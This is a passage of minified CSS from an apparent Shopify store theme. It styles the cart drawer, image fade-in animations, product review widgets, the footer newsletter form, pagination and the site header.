769px){.drawer__inner{top:119px;padding-left:30px;padding-right:30px}}.drawer--has-fixed-footer .drawer__inner{overflow:hidden;overflow-y:auto}.drawer__inner--has-fixed-footer{position:absolute;top:0;left:0;right:0;margin:0;padding:15px 15px 0;bottom:130px;overflow:auto;-webkit-overflow-scrolling:touch}@media only screen and (min-width: 769px){.drawer__inner--has-fixed-footer{padding:22.22222px 30px 0}}@media screen and (max-height: 400px){.drawer__inner--has-fixed-footer{position:static;padding:0}}.drawer__footer{border-top:1px solid #e8e8e1;padding-top:15px}@media only screen and (min-width: 769px){.drawer__footer{padding-top:22.22222px}}.drawer__footer--fixed{position:absolute;bottom:0;left:15px;right:15px;min-height:130px;padding-bottom:30px}@media only screen and (max-width: 768px){.drawer__footer--fixed{padding-bottom:15px}}@media only screen and (min-width: 769px){.drawer__footer--fixed{left:30px;right:30px}}@media screen and (max-height: 400px){.drawer__footer--fixed{position:static}}.drawer__cart.is-loading{min-height:100px}.drawer__cart.is-loading .cart{transition:opacity .3s ease .7s;opacity:.4}.ajaxcart__row>.grid{margin-left:-15px}.ajaxcart__row>.grid>.grid__item{padding-left:15px}.ajaxcart__product{position:relative;max-height:500px}.ajaxcart__product.is-removed{max-height:0;overflow:hidden;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .45s cubic-bezier(.57,.06,.05,.95)}.ajaxcart__row{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #e8e8e1}@media only screen and (min-width: 769px){.ajaxcart__row{padding-bottom:22.22222px;margin-bottom:22.22222px}}.ajaxcart__product:last-child .ajaxcart__row{border-bottom:0 none;padding-bottom:0}.ajaxcart__product-image{display:block;overflow:hidden;padding-top:3px}.ajaxcart__product-image img{display:block;margin:0 auto;max-width:100%}.ajaxcart__product-name,.ajaxcart__product-meta{display:block}.ajaxcart__product-name--wrapper{margin-bottom:11px}.ajaxcart__product-name+.ajaxcart__product-meta{padding-top:8px}.ajaxcart__discount{padding-top:3px}.placeholder-svg{fill:#999;background-color:#e1e1e1;width:100%;height:100%;max-width:100%;max-height:100%;display:block;padding:30px 0}.placeholder-noblocks{padding:40px;text-align:center}.animation-cropper{overflow:hidden;display:-ms-inline-flexbox;display:inline-flex}.animation-delay-1{animation-delay:0s!important}.animation-delay-2{animation-delay:.12s!important}.animation-delay-3{animation-delay:.18s!important}.animation-delay-4{animation-delay:.24s!important}.animation-delay-5{animation-delay:.3s!important}.animation-delay-6{animation-delay:.36s!important}.animation-delay-7{animation-delay:.42s!important}.animation-delay-8{animation-delay:.48s!important}.animation-delay-9{animation-delay:.54s!important}.animation-delay-10{animation-delay:.6s!important}.animation-delay-11{animation-delay:.66s!important}.animation-delay-12{animation-delay:.72s!important}.animation-delay-13{animation-delay:.78s!important}.animation-delay-14{animation-delay:.84s!important}.animation-delay-15{animation-delay:.9s!important}.animation-delay-16{animation-delay:.96s!important}.animation-delay-17{animation-delay:1.02s!important}.animation-delay-18{animation-delay:1.08s!important}.animation-delay-19{animation-delay:1.14s!important}.image-wrap{background:#fff;overflow:hidden}.image-wrap img:not([role=presentation]){display:block}.no-js .image-wrap img:not([role=presentation]).lazyload{display:none}.image-wrap img:not([role=presentation]),.image-wrap svg,.image-wrap .animate-me{opacity:0}.no-js .image-wrap img:not([role=presentation]),.no-js .image-wrap svg,.no-js .image-wrap .animate-me{opacity:1}.aos-animate .image-wrap .lazyloaded:not([role=presentation]),.aos-animate .image-wrap svg,.aos-animate .image-wrap .animate-me{animation:fade-in 1s cubic-bezier(.26,.54,.32,1) 0s forwards}[data-aos=row-of-3].aos-animate:nth-child(3n+2) .image-wrap img{animation-delay:.15s}[data-aos=row-of-3].aos-animate:nth-child(3n+3) .image-wrap img{animation-delay:.3s}[data-aos=row-of-4].aos-animate:nth-child(4n+2) .image-wrap img{animation-delay:.12s}[data-aos=row-of-4].aos-animate:nth-child(4n+3) .image-wrap img{animation-delay:.24s}[data-aos=row-of-4].aos-animate:nth-child(4n+4) .image-wrap img{animation-delay:.36s}[data-aos=row-of-5].aos-animate:nth-child(5n+2) .image-wrap img{animation-delay:75ms}[data-aos=row-of-5].aos-animate:nth-child(5n+3) .image-wrap img{animation-delay:.15s}[data-aos=row-of-5].aos-animate:nth-child(5n+4) .image-wrap img{animation-delay:225ms}[data-aos=row-of-5].aos-animate:nth-child(5n+5) .image-wrap img{animation-delay:.3s}[data-aos=row-of-6].aos-animate:nth-child(6n+2) .image-wrap img{animation-delay:50ms}[data-aos=row-of-6].aos-animate:nth-child(6n+3) .image-wrap img{animation-delay:.1s}[data-aos=row-of-6].aos-animate:nth-child(6n+4) .image-wrap img{animation-delay:.15s}[data-aos=row-of-6].aos-animate:nth-child(6n+5) .image-wrap img{animation-delay:.2s}[data-aos=row-of-6].aos-animate:nth-child(6n+6) .image-wrap img{animation-delay:.25s}[data-aos=row-of-3].aos-animate:nth-child(3n+2) .collection-image{animation-delay:.15s}[data-aos=row-of-3].aos-animate:nth-child(3n+3) .collection-image{animation-delay:.3s}[data-aos=row-of-4].aos-animate:nth-child(4n+2) .collection-image{animation-delay:.12s}[data-aos=row-of-4].aos-animate:nth-child(4n+3) .collection-image{animation-delay:.24s}[data-aos=row-of-4].aos-animate:nth-child(4n+4) .collection-image{animation-delay:.36s}[data-aos=row-of-5].aos-animate:nth-child(5n+2) .collection-image{animation-delay:75ms}[data-aos=row-of-5].aos-animate:nth-child(5n+3) .collection-image{animation-delay:.15s}[data-aos=row-of-5].aos-animate:nth-child(5n+4) .collection-image{animation-delay:225ms}[data-aos=row-of-5].aos-animate:nth-child(5n+5) .collection-image{animation-delay:.3s}[data-aos=row-of-6].aos-animate:nth-child(6n+2) .collection-image{animation-delay:50ms}[data-aos=row-of-6].aos-animate:nth-child(6n+3) .collection-image{animation-delay:.1s}[data-aos=row-of-6].aos-animate:nth-child(6n+4) .collection-image{animation-delay:.15s}[data-aos=row-of-6].aos-animate:nth-child(6n+5) .collection-image{animation-delay:.2s}[data-aos=row-of-6].aos-animate:nth-child(6n+6) .collection-image{animation-delay:.25s}.instagram-feed-wrap .grid__item{opacity:0}.instagram-feed-wrap.aos-animate .grid__item{animation:fade-in 1s cubic-bezier(.26,.54,.32,1) 0s forwards}@media only screen and (min-width: 769px){.instagram-feed-wrap.aos-animate .grid__item:nth-child(6n+1),.instagram-feed-wrap.aos-animate .grid__item:nth-child(6n+6){animation-delay:.3s}.instagram-feed-wrap.aos-animate .grid__item:nth-child(6n+2),.instagram-feed-wrap.aos-animate .grid__item:nth-child(6n+5){animation-delay:.15s}}@keyframes overlay-on{0%{opacity:0}to{opacity:.6}}@keyframes overlay-off{0%{opacity:.6}to{opacity:0}}@keyframes full-overlay-on{0%{opacity:0}to{opacity:1}}@keyframes full-overlay-off{0%{opacity:1}to{opacity:0}}@keyframes modal-open{0%{opacity:0;transform:translateY(30px)}to{opacity:1;transform:translateY(0)}}@keyframes modal-closing{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.9)}}@keyframes rise-up{0%{opacity:1;transform:translateY(120%)}to{opacity:1;transform:translateY(0)}}@keyframes rise-up-out{0%{opacity:1;transform:translateY(0)}to{opacity:1;transform:translateY(-120%)}}@keyframes paint-across{0%{opacity:1;-webkit-clip-path:polygon(0% 0%,0% 0%,0% 100%,0% 100%);clip-path:polygon(0% 0%,0% 0%,0% 100%,0% 100%)}to{opacity:1;-webkit-clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%);clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)}}@keyframes paint-across-small{0%{opacity:1;-webkit-clip-path:polygon(0% 0%,0% 0%,0% 100%,0% 100%);clip-path:polygon(0% 0%,0% 0%,0% 100%,0% 100%)}to{opacity:1;-webkit-clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%);clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)}}@keyframes paint-across-out{0%{opacity:1;-webkit-clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%);clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)}to{opacity:1;-webkit-clip-path:polygon(100% 0%,100% 0%,100% 100%,100% 100%);clip-path:polygon(100% 0%,100% 0%,100% 100%,100% 100%)}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-in-small{0%{opacity:0}to{opacity:1}}@keyframes fade-in-out{0%{opacity:1}to{opacity:0}}@keyframes fade-out{0%{opacity:1}to{opacity:0}}@keyframes zoom-fade{0%{opacity:0;transform:scale(1.3)}to{opacity:1;transform:scale(1)}}@keyframes zoom-fade-password{0%{opacity:0;transform:scale(1.4)}5%{opacity:1;transform:scale(1)}to{opacity:1;transform:scale(1.2)}}@keyframes zoom-fade-small{0%{opacity:0;transform:scale(1.1)}10%{opacity:1;transform:scale(1)}12%{opacity:1;transform:scale(1)}to{opacity:1;transform:scale(1.03)}}@keyframes kenburns{0%{opacity:0;transform:scale(1.8);animation-timing-function:cubic-bezier(.12,.63,.6,.74)}10%{opacity:1;transform:scale(1.6);animation-timing-function:linear}to{opacity:1;transform:scale(1)}}@keyframes kenburns-out{0%{opacity:1;transform:scale(1);animation-timing-function:ease-out}to{opacity:0;transform:scale(1.2)}}@keyframes loading{0%{width:0px}60%{width:100px;margin-left:-50px}to{margin-left:50px;width:0px}}.loading:after,.loading:before{content:"";position:absolute;width:100px;height:5px;background:#fff;left:50%;top:50%;margin:-3px 0 0 -50px;z-index:4;opacity:0}.no-js .loading:after,.no-js .loading:before{display:none}.loading:before{background:#ffffff26;animation:fade-in .5s forwards 0s}.loading:after{animation:preloading .5s ease .3s infinite}.loading--delayed:before{animation-delay:.8s!important;animation-duration:1s!important}.loading--delayed:after{animation-delay:1.3s!important}@keyframes preloading{0%{width:0px;opacity:0}60%{width:100px;margin-left:-50px;opacity:1}to{margin-left:50px;width:0px;opacity:1}}@keyframes slideshowBars{0%{width:0%}to{width:100%}}@keyframes grid-product__loading{0%{opacity:0}60%{opacity:.2}to{opacity:0}}@keyframes shine{to{left:-200%}}.appear-animation{opacity:0;transform:translateY(60px)}.appear-delay-1{transition:transform .85s cubic-bezier(.165,.84,.44,1) 75ms,opacity .85s cubic-bezier(.165,.84,.44,1) .15s}.appear-delay-2{transition:transform .85s cubic-bezier(.165,.84,.44,1) .195s,opacity .85s cubic-bezier(.165,.84,.44,1) .27s}.appear-delay-3{transition:transform .85s cubic-bezier(.165,.84,.44,1) .255s,opacity .85s cubic-bezier(.165,.84,.44,1) .33s}.appear-delay-4{transition:transform .85s cubic-bezier(.165,.84,.44,1) .315s,opacity .85s cubic-bezier(.165,.84,.44,1) .39s}.appear-delay-5{transition:transform .85s cubic-bezier(.165,.84,.44,1) .375s,opacity .85s cubic-bezier(.165,.84,.44,1) .45s}.appear-delay-6{transition:transform .85s cubic-bezier(.165,.84,.44,1) .435s,opacity .85s cubic-bezier(.165,.84,.44,1) .51s}.appear-delay-7{transition:transform .85s cubic-bezier(.165,.84,.44,1) .495s,opacity .85s cubic-bezier(.165,.84,.44,1) .57s}.appear-delay-8{transition:transform .85s cubic-bezier(.165,.84,.44,1) .555s,opacity .85s cubic-bezier(.165,.84,.44,1) .63s}.appear-delay-9{transition:transform .85s cubic-bezier(.165,.84,.44,1) .615s,opacity .85s cubic-bezier(.165,.84,.44,1) .69s}.appear-delay-10{transition:transform .85s cubic-bezier(.165,.84,.44,1) .675s,opacity .85s cubic-bezier(.165,.84,.44,1) .75s}.appear-delay-11{transition:transform .85s cubic-bezier(.165,.84,.44,1) .735s,opacity .85s cubic-bezier(.165,.84,.44,1) .81s}.appear-delay-12{transition:transform .85s cubic-bezier(.165,.84,.44,1) .795s,opacity .85s cubic-bezier(.165,.84,.44,1) .87s}.appear-delay-13{transition:transform .85s cubic-bezier(.165,.84,.44,1) .855s,opacity .85s cubic-bezier(.165,.84,.44,1) .93s}.appear-delay-14{transition:transform .85s cubic-bezier(.165,.84,.44,1) .915s,opacity .85s cubic-bezier(.165,.84,.44,1) .99s}.appear-delay-15{transition:transform .85s cubic-bezier(.165,.84,.44,1) .975s,opacity .85s cubic-bezier(.165,.84,.44,1) 1.05s}.appear-delay-16{transition:transform .85s cubic-bezier(.165,.84,.44,1) 1.035s,opacity .85s cubic-bezier(.165,.84,.44,1) 1.11s}.appear-delay-17{transition:transform .85s cubic-bezier(.165,.84,.44,1) 1.095s,opacity .85s cubic-bezier(.165,.84,.44,1) 1.17s}.appear-delay-18{transition:transform .85s cubic-bezier(.165,.84,.44,1) 1.155s,opacity .85s cubic-bezier(.165,.84,.44,1) 1.23s}.appear-delay-19{transition:transform .85s cubic-bezier(.165,.84,.44,1) 1.215s,opacity .85s cubic-bezier(.165,.84,.44,1) 1.29s}.js-drawer-open .appear-animation{opacity:1;transform:translateY(0)}.js-drawer-closing .appear-animation{transition-duration:0s;transition-delay:.5s}.spr-badge-starrating,.spr-starrating,.spr-starratings,.spr-icon-star-empty,.spr-icon-star-hover,.spr-icon-star-hover:hover{color:#f3c200}.product-single__meta .spr-icon{font-size:14px!important;vertical-align:text-bottom}.spr-header-title{font-family:Gotham HTF;font-weight:400;letter-spacing:0em;line-height:1.2;font-size:1.6em!important}.spr-container.spr-container{padding:0;border:0;text-align:center}.product-reviews #shopify-product-reviews{margin:0}.product-reviews .spr-summary-actions-newreview{float:none}.product-reviews .spr-review-content-body,.product-reviews .spr-form-label{font-size:14px;line-height:1.563}.product-reviews .spr-review-header-byline{font-size:11px;opacity:1}.product-reviews .spr-review-header-byline strong{font-weight:400}.product-reviews .spr-form-label{display:block;text-align:left}.product-reviews .spr-summary-caption,.product-reviews .spr-summary-actions{display:block}.product-reviews .spr-summary-actions{margin-top:10px}@media only screen and (min-width: 769px){.product-reviews--full .spr-reviews{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.product-reviews--full .spr-review:first-child{margin-top:0}.product-reviews--full .spr-review{-ms-flex:1 1 40%;flex:1 1 40%;padding:20px;border:1px solid #e8e8e1;margin-left:22px;margin-bottom:22px;max-width:50%}.product-reviews--full .spr-review:nth-child(odd){margin-left:0}.product-reviews--full .spr-review:last-child{padding-bottom:20px}}.grid-product .spr-badge[data-rating="0.0"]{display:none}.grid-product .spr-badge-starrating{font-size:.78571em}@media only screen and (min-width: 769px){.grid-product .spr-badge-starrating{font-size:.85714em}}.grid-product .spr-icon{margin-right:1px}.grid-product .spr-badge-caption{font-size:.78571em;margin-left:4px}@media only screen and (min-width: 769px){.grid-product .spr-badge-caption{font-size:.85714em}}.product-reviews--tab .collapsible-trigger .spr-badge-caption{margin-left:0}.product-reviews--tab .collapsible-trigger .spr-badge-starrating{font-size:.92857em;margin-right:10px}@media only screen and (min-width: 769px){.product-reviews--tab .collapsible-trigger .spr-badge-starrating{font-size:1em}}.product-reviews--tab .collapsible-trigger .spr-badge[data-rating="0.0"] .spr-starrating{display:none}.product-reviews--tab .spr-icon{margin-right:1px}.product-reviews--tab .spr-badge-caption{margin-left:4px}.product-reviews--tab .spr-header-title,.product-reviews--tab .spr-summary-starrating,.product-reviews--tab .spr-summary-caption{display:none!important}.product-reviews--tab .spr-summary-actions a,.product-reviews--tab .spr-button{margin-top:0!important}.product-reviews--tab .spr-button-primary{float:none}@media only screen and (max-width: 480px){.product-reviews--tab .spr-summary{text-align:left}}.product-reviews--tab .spr-form-title{display:none}.product-reviews--tab .spr-form-label{font-size:13px!important}.product-reviews--tab .spr-review-header .spr-starratings{font-size:14px}.spr-content .spr-review-header-title{font-size:11.9px;font-family:Gotham HTF;letter-spacing:.025em;line-height:1.5;font-weight:400}@media only screen and (min-width: 769px){.spr-content .spr-review-header-title{font-size:14px}}.spr-pagination{-ms-flex:1 1 100%;flex:1 1 100%}.footer-promotions{text-align:center}.footer-promotions h3,.footer-promotions .h3{font-size:25px}.footer-promotions .rte-setting{margin:0}.footer-promotions .rte-setting a{font-style:italic}@media only screen and (min-width: 769px){.footer-promotions .grid--flush-bottom>.grid__item{margin:0}}@media only screen and (max-width: 1199px){.footer-promotions h3,.footer-promotions .h3{font-size:22px}.footer-promotions .rte-setting{font-size:15px}}@media only screen and (max-width: 959px){.footer-promotions .grid{margin-left:-15px}.footer-promotions .grid .grid__item{padding-left:15px}.footer-promotions h3,.footer-promotions .h3{font-size:20px}.footer-promotions .rte-setting{font-size:14px}}.site-footer{padding-top:45px;padding-bottom:0;background-color:#fff;color:#000;border-top:1px solid #e8e8e1}.site-footer .footer__collapsible{font-size:11.9px}@media only screen and (min-width: 769px){.site-footer textarea,.site-footer select,.site-footer input{font-size:11.9px}}@media only screen and (max-width: 768px){.site-footer{padding-top:15px;overflow:hidden;padding-bottom:0}.site-footer .grid__item{padding-bottom:7px}.site-footer .grid__item:after{content:"";border-bottom:1px solid black;opacity:.12;display:block}.site-footer .grid__item:first-child{padding-top:7.5px}.site-footer .grid__item:last-child:after{display:none}}.site-footer a{color:#000}.footer__small-text{font-size:11.2px;padding:7.5px 0;margin:0;text-align:center}ul+.footer__small-text{padding-top:15px}.footer__clear{clear:both;height:30px}@media only screen and (min-width: 769px){.footer__item-padding{padding-right:60px}}.footer__title{font-size:.9em;color:#000;font-weight:500;letter-spacing:.7px}@media only screen and (min-width: 769px){.footer__title{margin-bottom:10px}}@media only screen and (max-width: 768px){.footer__title{font-size:1em;text-align:left}}.site-footer__linklist{margin:0}.site-footer__linklist a{word-break:break-word;display:inline-block;padding:1px 0}.footer__newsletter{position:relative;display:inline-block;max-width:300px;width:100%}.footer__newsletter-input{padding:10px 45px 10px 0;background-color:#fff;color:#000;max-width:300px;width:100%;border:0;border-radius:0;border-bottom:2px solid black}.footer__newsletter-input:focus{border:0;border-bottom:2px solid black}.footer__newsletter-input::-webkit-input-placeholder{color:#000;opacity:1}.footer__newsletter-input:-moz-placeholder{color:#000;opacity:1}.footer__newsletter-input::-moz-placeholder{color:#000;opacity:1}.footer__newsletter-input:-ms-input-placeholder{color:#000;opacity:1}.footer__newsletter-input::-ms-input-placeholder{color:#000;opacity:1}.footer__newsletter-input--active{padding-right:80px}.footer__newsletter-btn{position:absolute;top:50%;transform:translateY(-50%);right:0;color:#000;padding:0}.footer__newsletter-btn .icon{width:26px;height:24px}.footer__newsletter-input--active+.footer__newsletter-btn .icon{display:none}.footer__newsletter-input--active+.footer__newsletter-btn .footer__newsletter-btn-label{display:block}.footer__newsletter-btn-label{display:none;font-size:11.9px}.footer__logo{margin:15px 0}@media only screen and (min-width: 769px){.footer__logo{margin:0 0 20px}}.footer__logo a{display:block}.footer__logo img{display:inline-block;transform:translateZ(0);max-height:100%}.footer__social{margin:0}form+.footer__social{margin-top:30px}.footer__social li{display:inline-block;margin:0 15px 15px 0}.footer__social a{display:block}.footer__social .icon{width:22px;height:22px}@media only screen and (min-width: 769px){.footer__social .icon{width:24px;height:24px}}.footer__social .icon.icon--wide{width:40px}@media only screen and (max-width: 768px){.footer__collapsible{padding:0 0 15px}}@media only screen and (max-width: 768px){.footer_collapsible--disabled{padding-top:15px}}.collapsible-content__inner p a:after{content:"";position:absolute;bottom:-2px;left:0;width:0%;border-bottom:2px solid black;transition:width .5s ease}.collapsible-content__inner p a{position:relative;text-decoration:none;border-bottom:2px solid rgba(0,0,0,.1)}.collapsible-content__inner p a:hover:after,.collapsible-content__inner p a:focus:after{width:100%}.note,.errors{border-radius:0;padding:6px 12px;margin-bottom:15px;border:1px solid transparent;text-align:left}.note ul,.note ol,.errors ul,.errors ol{margin-top:0;margin-bottom:0}.note li:last-child,.errors li:last-child{margin-bottom:0}.note p,.errors p{margin-bottom:0}.note{border-color:#e8e8e1}.errors ul{list-style:disc outside;margin-left:20px}.note--success{color:#56ad6a;background-color:#ecfef0;border-color:#56ad6a}.note--success a{color:#56ad6a;text-decoration:underline}.note--success a:hover{text-decoration:none}.form-error,.errors{color:#d02e2e;background-color:#fff6f6;border-color:#d02e2e}.form-error a,.errors a{color:#d02e2e;text-decoration:underline}.form-error a:hover,.errors a:hover{text-decoration:none}.pagination{margin:0;padding:0 0 40px!important;text-align:center}.pagination>span{display:inline-block;vertical-align:middle;line-height:1}.pagination a{display:inline-block}.pagination a,.pagination .page.current{padding:8px 12px}.pagination .page.current{opacity:.3}.pagination .next,.pagination .prev{color:#fff;background:#111;width:43px;margin:0 10px}@media only screen and (max-width: 768px){.pagination .next,.pagination .prev{width:35px}}.pagination .next a,.pagination .prev a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:15px}.pagination .next .icon,.pagination .prev .icon{color:#fff;width:13px;height:14px}@media only screen and (max-width: 768px){.pagination .next .icon,.pagination .prev .icon{width:12px;height:12px}}.rte{margin-bottom:7.5px}.rte:after{content:"";display:table;clear:both}@media only screen and (min-width: 769px){.rte{margin-bottom:15px}}.rte:last-child{margin-bottom:0}.rte+.rte{margin-top:30px}.rte p,.rte ul,.rte ol,.rte table{margin-bottom:15px}@media only screen and (min-width: 769px){.rte p,.rte ul,.rte ol,.rte table{margin-bottom:25px}}.rte p:last-child,.rte ul:last-child,.rte ol:last-child,.rte table:last-child{margin-bottom:0}.rte ul ul{margin-bottom:0}.rte h1,.rte .h1,.rte h2,.rte .h2,.rte h3,.rte .h3,.rte h4,.rte .h4,.rte h5,.rte .h5,.rte h6,.rte .h6{margin-top:30px;margin-bottom:15px}@media only screen and (min-width: 769px){.rte h1,.rte .h1,.rte h2,.rte .h2,.rte h3,.rte .h3,.rte h4,.rte .h4,.rte h5,.rte .h5,.rte h6,.rte .h6{margin-top:60px;margin-bottom:25px}}.rte h1:first-child,.rte .h1:first-child,.rte h2:first-child,.rte .h2:first-child,.rte h3:first-child,.rte .h3:first-child,.rte h4:first-child,.rte .h4:first-child,.rte h5:first-child,.rte .h5:first-child,.rte h6:first-child,.rte .h6:first-child{margin-top:0}.rte h1 a,.rte .h1 a,.rte h2 a,.rte .h2 a,.rte h3 a,.rte .h3 a,.rte h4 a,.rte .h4 a,.rte h5 a,.rte .h5 a,.rte h6 a,.rte .h6 a{text-decoration:none}.rte meta:first-child+h1,.rte meta:first-child+.h1,.rte meta:first-child+h2,.rte meta:first-child+.h2,.rte meta:first-child+h3,.rte meta:first-child+.h3,.rte meta:first-child+h4,.rte meta:first-child+.h4,.rte meta:first-child+h5,.rte meta:first-child+.h5,.rte meta:first-child+h6,.rte meta:first-child+.h6{margin-top:0}.rte>div{margin-bottom:15px}.rte li{margin-bottom:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}.rte--block{margin-bottom:15px}.rte-setting>p:last-child{margin-bottom:0}.rte a,.rte-setting a{text-decoration:none}.rte a:not(.rte__image),.rte-setting a:not(.rte__image){text-decoration:none;border-bottom:2px solid rgba(0,0,0,.2);position:relative;display:inline-block}.rte a:not(.btn):after,.rte-setting a:not(.btn):after{content:"";position:absolute;bottom:-2px;left:0;width:0%;border-bottom:2px solid currentColor;transition:width .5s ease}.rte a:not(.btn):hover:after,.rte a:not(.btn):focus:after,.rte-setting a:not(.btn):hover:after,.rte-setting a:not(.btn):focus:after{width:100%}.rte a.rte__image:after,.rte-setting a.rte__image:after{content:none}.text-center .rte ul,.text-center .rte ol,.text-center.rte ul,.text-center.rte ol{list-style-position:inside;margin-left:0}.rte--nomargin{margin-bottom:0}.header-layout{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:5px}.header-layout--center{-ms-flex-align:center;align-items:center}.header-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex:1 1 auto;flex:1 1 auto}.header-item--logo{-ms-flex:0 0 auto;flex:0 0 auto}.header-item--icons{-ms-flex-pack:end;justify-content:flex-end;-ms-flex:0 1 auto;flex:0 1 auto}.header-layout--left-center .header-item--logo,.header-layout--left-center .header-item--icons{-ms-flex:0 0 200px;flex:0 0 200px;max-width:50%}@media only screen and (min-width: 769px){.header-layout--left-center .header-item--logo,.header-layout--left-center .header-item--icons{min-width:130px}}@media only screen and (min-width: 769px){.header-layout[data-logo-align=center] .header-item--logo{margin:0 20px}}.header-layout[data-logo-align=center] .header-item--navigation,.header-layout[data-logo-align=center] .header-item--icons{-ms-flex:1 1 130px;flex:1 1 130px}.header-layout[data-logo-align=left] .site-header__logo{margin-right:10px}.header-item--logo-split{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex:1 1 100%;flex:1 1 100%}.header-item--logo-split .header-item:not(.header-item--logo){text-align:center;-ms-flex:1 1 20%;flex:1 1 20%}.header-item--split-left{-ms-flex-pack:end;justify-content:flex-end}.header-item--left .site-nav{margin-left:-12px}@media only screen and (max-width: 768px){.header-item--left .site-nav{margin-left:-7.5px}}.header-item--icons .site-nav{margin-right:-12px}@media only screen and (max-width: 768px){.header-item--icons .site-nav{margin-right:-7.5px}}.site-header{position:relative;padding:7px 0;background:#fff}@media only screen and (min-width: 769px){.site-header{padding:10px 0 7px}.toolbar+.header-sticky-wrapper .site-header{border-top:1px solid rgba(0,0,0,.1)}}.site-header--stuck{z-index:20}@media only screen and (min-width: 769px){.site-header--stuck{position:fixed;left:0;right:0;top:0;transform:translate3d(0,-100%,0);transition:none}}.js-drawer-open--search .site-header--stuck{z-index:28}@media only screen and (min-width: 769px){.site-header--opening{transform:translateZ(0);transition:transform .4s cubic-bezier(.165,.84,.44,1)}}.site-header__logo{font-family:Adobe Caslon Pro;font-size:34px;font-weight:400;letter-spacing:2.7px;display:block;margin:5px 0;position:relative;z-index:6}.site-header__logo .site-logo-text{width:auto;display:block;margin-bottom:-15px}.header-layout[data-logo-align=center] .site-header__logo{margin-left:auto;margin-right:auto;text-align:center}.site-header__logo a{max-width:100%;text-decoration:none}.site-header__logo a:hover{text-decoration:none}.site-header__logo img{display:block;max-height:50px}.header-layout[data-logo-align=center] .site-header__logo img{margin-left:auto;margin-right:auto}@media only screen and (min-width: 960px) and (max-width: 1049px){.site-header__logo{letter-spacing:2px}}@media only screen and (max-width: 959px){.site-header__logo{font-size:27px;letter-spacing:1.7px}.site-header__logo .site-logo-text{margin-bottom:-10px}}@media only screen and (min-width: 769px){.text-center .site-header__logo{padding-right:0;margin:10px auto}}@media only screen and (max-width: 479px){.site-header__logo{font-size:24px;letter-spacing:.7px}}.site-header__logo-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;color:#000}.site-header__logo-link:hover{color:#000}@media only screen and (max-width: 768px){.site-header__logo-link{margin:0 auto}}.header-sticky-wrapper{position:relative}.header-wrapper--sticky{position:absolute;top:0;left:0;right:0;z-index:6;background:none;background:linear-gradient(to bottom,#0000004d,#0000)}.header-wrapper--sticky .site-header:not(.site-header--stuck){background:none}.js-drawer-open--search .header-wrapper--sticky{z-index:28}.site-header__search-container{position:absolute;left:0;right:0;bottom:200%;height:100%;z-index:28;overflow:hidden;transition:all .3s cubic-bezier(0,0,.38,1)}.site-header__search-container.is-active{bottom:0;transition:none}.site-header__search{position:absolute;top:0;left:0;bottom:0;right:0;z-index:28;display:-ms-flexbox;display:flex;transform:translate3d(0,-110%,0);background-color:#fff;color:#000;transition:all .3s cubic-bezier(0,0,.38,1)}.site-header__search .page-width{-ms-flex:1 1 100%;flex:1 1 100%;display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch}@media only screen and (max-width: 768px){.site-header__search .page-width{padding:0}}.is-active .site-header__search{transform:translateZ(0)}.site-header__search .icon{width:30px;height:30px}.site-header__search-form{-ms-flex:1 1 auto;flex:1 1 auto;display:-ms-flexbox;display:flex}@media only screen and (min-width: 769px){.site-header__search-form{padding:15px 0}}.site-header__search-input{border:0;width:100px;-ms-flex:1 1 auto;flex:1 1 auto}.site-header__search-input:focus{border:0;outline:0}.site-header__search-btn{padding:0 15px}.search-bar{max-width:100%}.search-bar--page{max-width:620px;margin:-15px auto 0}.search-bar--page .btn{min-width:70px}.search-bar--drawer{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #e8e8e1}.search-bar--drawer input{border:0}.search-bar .icon{width:24px;height:24px;vertical-align:middle}.toolbar{background:#fff;color:#000;font-size:11.9px}.toolbar a{color:#000}.site-header--stuck .toolbar{display:none}.toolbar--transparent{background-color:transparent;color:#fff;border-bottom:none}.toolbar--transparent a{color:#fff}.toolbar--transparent .toolbar__content{border-bottom:1px solid rgba(255,255,255,.2)}.toolbar__content{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}.toolbar__item{-ms-flex:0 1 auto;flex:0 1 auto;padding:0 5px}.toolbar__item:first-child{padding-left:0}.toolbar__item:last-child{padding-right:0}.toolbar__item--menu{-ms-flex:1 1 auto;flex:1 1 auto}.toolbar__menu{margin-left:-10px}.toolbar__menu a{display:block;padding:5px 10px}.toolbar__social{text-align:right}.toolbar__social a{display:block;padding:5px}.toolbar__social .icon{position:relative;top:-2px;width:16px;height:16px}.section-header{margin-bottom:25px;text-align:center}@media only screen and (min-width: 769px){.section-header{margin-bottom:50px}}.section-header select{display:inline-block;vertical-align:middle}.section-header--flush{margin-bottom:0}.section-header--with-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.section-header--with-link select{-ms-flex:0 1 auto;flex:0 1 auto}.section-header--hero{position:relative;-ms-flex:1 1 100%;flex:1 1 100%;color:#fff;margin-bottom:0}.section-header--hero a{color:#fff}.section-header__shadow{position:relative;display:inline-block}.section-header__shadow:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(#0003,#0000 60%);margin:-100px -200px}.section-header__shadow .breadcrumb,.section-header__shadow .section-header__title{position:relative}.section-header__title{margin-bottom:0}.section-header__title 